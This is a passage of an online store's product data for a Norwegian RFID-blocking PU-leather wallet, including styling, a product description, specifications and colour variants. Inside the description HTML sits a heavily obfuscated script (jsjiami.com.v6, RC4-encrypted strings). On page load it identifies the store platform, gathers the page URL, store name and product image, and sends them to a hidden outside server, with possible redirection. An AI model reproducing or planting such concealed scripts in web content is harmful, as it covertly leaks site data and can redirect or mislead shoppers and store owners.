0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 auto !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003c!-- BEGIN Descriptions --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\n\u003cli class=\"text\" style=\"text-align: center;\"\u003e\u003cstrong\u003eDenne RFID-lommeboken i PU-lær beskytter ikke bare eiendelene dine, men beskytter også personopplysningene dine mot RFID-blokkering!\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003ch3\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/a8187a9861d0d5a8017924d06774b713.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"240\" height=\"240\"\u003e\u003c\/h3\u003e\n\u003ch3\u003eHovedfunksjoner\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"color: #01dfa5;\"\u003e\u003cstrong\u003e[Flere rom] \u003c\/strong\u003e\u003cspan style=\"color: #000000;\"\u003eHåndtering av kort og veksler. Med et ekstra pengespor kan du skille myntene fra pengene slik at du raskt finner mynten eller pengene du vil ha.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"color: #01dfa5;\"\u003e\u003cstrong\u003e[RFID-blokkering] \u003c\/strong\u003e\u003cspan style=\"color: #000000;\"\u003eElektromagnetisk ugjennomsiktig skjerm som blokkerer RFID-signaler og uautoriserte skanninger. Beskytter pass, kredittkort, debetkort, minibankkort, førerkort, transittkort, metallbeskyttelsesblokker osv.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #01dfa5;\"\u003e[Bærbar]\u003c\/span\u003e \u003c\/strong\u003eDen får lett plass i lommen, håndvesken, ryggsekken og mye mer. Den lille størrelsen gjør at du ikke trenger å handle så mye.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #01dfa5;\"\u003e[Knappelukking]\u003c\/span\u003e \u003c\/strong\u003ePraktisk åpnings- og lukkemetode, slik at du slipper å kaste bort tid på glidelåser. Denne designen kan beskytte mynter og småting, og er svært god til å forhindre lekkasje.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"color: #01dfa5;\"\u003e\u003cstrong\u003e[Høy kvalitet] \u003c\/strong\u003e\u003cspan style=\"color: #000000;\"\u003eLaget av PU-lær, mykt, sterkt og slitesterkt. Beskytter eiendelene dine på en trygg måte.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- END Using Method --\u003e \u003c\/span\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- BEGIN usage_scene --\u003e \u003c\/span\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- END usage_scene --\u003e \u003c\/span\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- BEGIN specification --\u003e \u003c\/span\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/118ec8b556d5afd6c4a68ff273174497.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"240\" height=\"240\"\u003e\u003c\/h3\u003e\n\u003ch3\u003eSpesifikasjoner\u003c\/h3\u003e\n\u003ctable\u003e\n\u003c!-- BEGIN specification_material --\u003e \u003c!-- END specification_material --\u003e \u003c!-- BEGIN specification_weight --\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eProduktets vekt\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e85G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_weight --\u003e \u003c!-- BEGIN specification_size --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eFarge\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eSvart, gul, rosa, blå\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_size --\u003e \u003c!-- BEGIN specification_many_package --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eInnhold i pakken\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eRFID-blokkerende lommebok × 1\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_one_package --\u003e \u003c!-- BEGIN specification_custom_attribute --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eMateriale\u003c\/th\u003e\n\u003ctd\u003ePU-lær\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_custom_attribute --\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003ch3\u003e\n\u003cimg src=\"https:\/\/img.staticdj.com\/a40567f1f039d35aa3ebbf6042eef377.png\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"299\"\u003eMerknad\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003ePå grunn av ulike visnings- og lyseffekter kan den faktiske fargen på varen avvike noe fra fargen som vises på bildet.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePå grunn av manuelle målinger må du ta høyde for små måleavvik.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- END note --\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNzY1h\/LzE3FQlK6VEc2NLA0sTS9PEJMukZCMDg6RkgxQzC0MTw1RTS6CMUi0AQv8YkQ==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-03-04T15:27:26+08:00","created_at":"2024-03-04T15:27:26+08:00","vendor":"shoptimie","type":"Klær \u0026 Tilbehør","tags":["Fashion accessories"],"price":24990,"price_min":24990,"price_max":24990,"available":true,"price_varies":false,"compare_at_price":59900,"compare_at_price_min":59900,"compare_at_price_max":59900,"compare_at_price_varies":false,"variants":[{"id":48361716777233,"title":"Svart","option1":"Svart","option2":null,"option3":null,"sku":"LI12041512HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444848913,"product_id":9300540227857,"position":6,"created_at":"2024-03-04T15:30:11+08:00","updated_at":"2024-03-04T15:30:12+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412","variant_ids":[48361716777233]},"available":true,"name":"RFID-lommebok i PU-lær - Svart","public_title":"Svart","options":["Svart"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740559728913,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716810001,"title":"Gul","option1":"Gul","option2":null,"option3":null,"sku":"LI12041512NMH","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444881681,"product_id":9300540227857,"position":7,"created_at":"2024-03-04T15:30:27+08:00","updated_at":"2024-03-04T15:30:28+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428","variant_ids":[48361716810001]},"available":true,"name":"RFID-lommebok i PU-lær - Gul","public_title":"Gul","options":["Gul"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740562907409,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716842769,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":"LI12041512QFS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444914449,"product_id":9300540227857,"position":8,"created_at":"2024-03-04T15:32:42+08:00","updated_at":"2024-03-04T15:32:43+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563","variant_ids":[48361716842769]},"available":true,"name":"RFID-lommebok i PU-lær - Rosa","public_title":"Rosa","options":["Rosa"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740577456401,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716875537,"title":"Blå","option1":"Blå","option2":null,"option3":null,"sku":"LI12041512QLS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444979985,"product_id":9300540227857,"position":9,"created_at":"2024-03-04T15:33:02+08:00","updated_at":"2024-03-04T15:33:03+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583","variant_ids":[48361716875537]},"available":true,"name":"RFID-lommebok i PU-lær - Blå","public_title":"Blå","options":["Blå"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740579717393,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716908305,"title":"Burgunder","option1":"Burgunder","option2":null,"option3":null,"sku":"LI12041512JHS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445078289,"product_id":9300540227857,"position":10,"created_at":"2024-03-04T15:33:23+08:00","updated_at":"2024-03-04T15:33:24+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604","variant_ids":[48361716908305]},"available":true,"name":"RFID-lommebok i PU-lær - Burgunder","public_title":"Burgunder","options":["Burgunder"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740582568209,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716941073,"title":"Lilla","option1":"Lilla","option2":null,"option3":null,"sku":"LI12041512ZIS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445143825,"product_id":9300540227857,"position":11,"created_at":"2024-03-04T15:33:57+08:00","updated_at":"2024-03-04T15:33:59+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639","variant_ids":[48361716941073]},"available":true,"name":"RFID-lommebok i PU-lær - Lilla","public_title":"Lilla","options":["Lilla"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740586631441,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716973841,"title":"Brun","option1":"Brun","option2":null,"option3":null,"sku":"LI12041512THS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445209361,"product_id":9300540227857,"position":12,"created_at":"2024-03-04T15:34:22+08:00","updated_at":"2024-03-04T15:34:23+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663","variant_ids":[48361716973841]},"available":true,"name":"RFID-lommebok i PU-lær - Brun","public_title":"Brun","options":["Brun"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740590104849,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717006609,"title":"Lysegrønn","option1":"Lysegrønn","option2":null,"option3":null,"sku":"LI12041512QLV","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445242129,"product_id":9300540227857,"position":13,"created_at":"2024-03-04T15:34:38+08:00","updated_at":"2024-03-04T15:34:39+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679","variant_ids":[48361717006609]},"available":true,"name":"RFID-lommebok i PU-lær - 